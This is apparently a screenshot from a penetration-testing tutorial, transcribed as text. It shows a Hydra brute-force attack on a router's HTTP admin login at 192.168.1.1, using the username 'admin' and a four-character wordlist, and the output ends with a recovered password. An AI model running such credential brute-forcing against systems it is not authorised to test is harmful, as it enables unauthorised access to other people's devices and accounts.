 Hydra
File Edit View Terminal Help
root@bt: # hydra -l admin -P alfanum4.txt 192.168.1.1 http-get -m /home.asp
Hydra v7.2 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2012-06-27 11:08:07
[DATA] 16 tasks, 1 server, 14776336 login tries (l:1/p:14776336), ~923521 tries
per task
[DATA] attacking service http-get on port 80
[STATUS] 6708.00 tries/min, 6708 tries in 00:01h, 14769628 todo in 36:42h
[80][www] host: 192.168.1.1 login: admin password: 2Cd7
[STATUS] attack finished for 192.168.1.1 (waiting for children to finish)1 of 1
target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2012-06-28 05:17:32
root@bt: #